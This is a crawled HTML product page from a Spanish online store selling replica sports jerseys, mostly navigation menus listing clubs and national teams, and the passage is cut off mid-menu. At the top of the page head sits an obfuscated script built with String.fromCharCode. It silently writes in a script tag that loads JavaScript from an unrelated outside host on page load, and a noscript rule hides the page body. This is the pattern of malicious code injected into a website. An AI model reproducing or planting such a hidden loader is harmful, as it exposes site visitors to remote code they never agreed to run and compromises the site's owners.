

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-association-personalizable-1024.html
body_size: 20029
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasLos Angeles Lakers Association PERSONALIZABLE baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="32.9000€ Comprar tu CFB3-CamisetasLos Angeles Lakers Association PERSONALIZABLE ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudaderas " /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-association-personalizable-1024.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-1024 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#9ae9ffe8ecf3f9ffdaf9fcf8a9f9fbf7f3e9ffeefbe9b4f9f5f7b4ffe9"><span class="__cf_email__" data-cfemail="25564057534c464065464347164644484c56405144560b464a480b4056">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-association-personalizable-1024.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-association-personalizable-1024.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
